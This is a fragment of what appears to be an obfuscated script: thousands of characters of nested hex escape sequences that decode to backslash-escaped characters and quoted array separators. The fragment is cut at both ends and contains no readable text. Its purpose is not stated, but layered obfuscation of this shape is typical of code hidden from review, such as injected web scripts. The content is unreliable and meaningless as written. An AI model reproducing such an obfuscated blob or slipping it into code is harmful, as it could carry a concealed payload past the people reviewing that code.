x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7